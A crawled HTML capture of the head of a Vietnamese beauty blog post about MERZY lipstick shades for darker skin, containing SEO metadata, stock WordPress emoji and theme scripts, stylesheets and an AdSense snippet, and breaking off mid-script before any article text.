

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/
body_size: 78200
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022 - minhnghila - beauty tips &amp; reviews</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://minhnghila.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Hiii! Đối với những cô nàng da ngăm thì việc chọn cho mình một thỏi son “chân ái” là điều không hề dễ dàng. Hãy cùng xem review và “bỏ túi” ngay những màu son Merzy cho da ngăm trending nhất năm 2022 nhé!" />
	<link rel="canonical" href="https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022 - minhnghila - beauty tips &amp; reviews" />
	<meta property="og:description" content="Hiii! Đối với những cô nàng da ngăm thì việc chọn cho mình một thỏi son “chân ái” là điều không hề dễ dàng. Hãy cùng xem review và “bỏ túi” ngay những màu son Merzy cho da ngăm trending nhất năm 2022 nhé!" />
	<meta property="og:url" content="https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/" />
	<meta property="og:site_name" content="minhnghila - beauty tips &amp; reviews" />
	<meta property="article:published_time" content="2022-05-30T23:13:50+00:00" />
	<meta property="article:modified_time" content="2022-07-22T07:26:19+00:00" />
	<meta property="og:image" content="https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png" />
	<meta property="og:image:width" content="385" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Thu Trang" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Thu Trang" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/","url":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/","name":"Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022 - minhnghila - beauty tips &amp; reviews","isPartOf":{"@id":"https://minhnghila.com/#website"},"primaryImageOfPage":{"@id":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/#primaryimage"},"image":{"@id":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/#primaryimage"},"thumbnailUrl":"https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png","datePublished":"2022-05-30T23:13:50+00:00","dateModified":"2022-07-22T07:26:19+00:00","author":{"@id":"https://minhnghila.com/#/schema/person/bd58e0ed14444ede8aa6a00107c3aaa8"},"description":"Hiii! Đối với những cô nàng da ngăm thì việc chọn cho mình một thỏi son “chân ái” là điều không hề dễ dàng. Hãy cùng xem review và “bỏ túi” ngay những màu son Merzy cho da ngăm trending nhất năm 2022 nhé!","breadcrumb":{"@id":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/#primaryimage","url":"https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png","contentUrl":"https://minhnghila.com/wp-content/uploads/2022/05/merzy-1.png","width":385,"height":512,"caption":"review son merzy cho da ngam 1"},{"@type":"BreadcrumbList","@id":"https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minhnghila.com/"},{"@type":"ListItem","position":2,"name":"Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022"}]},{"@type":"WebSite","@id":"https://minhnghila.com/#website","url":"https://minhnghila.com/","name":"minhnghila - beauty tips &amp; reviews","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minhnghila.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minhnghila.com/#/schema/person/bd58e0ed14444ede8aa6a00107c3aaa8","name":"Thu Trang","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minhnghila.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbb605d76a93705cd67360bdb25d7e5a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbb605d76a93705cd67360bdb25d7e5a?s=96&d=mm&r=g","caption":"Thu Trang"},"description":"Là một người am hiểu thời trang tốt nghiệp tại Học viện Đại học Nghệ Thuật ở San Francisco và một niềm đam mê to lớn với công cuộc làm đẹp, mình muốn chia sẻ tất cả những kiến thức mình học và trải nghiệm mình có tới tất cả mọi người, cũng như truyền cảm hứng cho các bạn yêu làm đẹp. Blog minhnghila.com này của mình chính là không gian để chúng ta gặp gỡ nhau, các bạn hãy ghé thăm thường xuyên nhé!","sameAs":["https://minhnghila.com/"],"url":"https://minhnghila.com/author/thu-trang-lee-1990/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="minhnghila - beauty tips &amp; reviews &raquo; Feed" href="https://minhnghila.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="minhnghila - beauty tips &amp; reviews &raquo; Comments Feed" href="https://minhnghila.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="minhnghila - beauty tips &amp; reviews &raquo; Màu son MERZY cho da ngăm không thể bỏ lỡ trong mùa hè 2022 Comments Feed" href="https://minhnghila.com/trang-diem/son/mau-son-merzy-cho-da-ngam/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minhnghila.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minhnghila.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://minhnghila.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://minhnghila.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%2C500%2C700italic%7CRoboto%3A400%2C600%2C700%2C300%2C500%2C700italic%7CMerriweather%3A700%2C400%7CSignika%3A700%2C400%7CPlayfair+Display%3A700%2C400%7CRoboto%3A400%2C300%2C500&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://minhnghila.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://minhnghila.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://minhnghila.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/art_blog_pro/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://minhnghila.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://minhnghila.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minhnghila.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://minhnghila.com/wp-json/" /><link rel="alternate" type="application/json" href="https://minhnghila.com/wp-json/wp/v2/posts/512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minhnghila.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://minhnghila.com/?p=512' />
<link rel="alternate" type="application/json+oembed" href="https://minhnghila.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhnghila.com%2Ftrang-diem%2Fson%2Fmau-son-merzy-cho-da-ngam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minhnghila.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhnghila.com%2Ftrang-diem%2Fson%2Fmau-son-merzy-cho-da-ngam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/minhnghila.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6657371816392980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/minhnghila.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
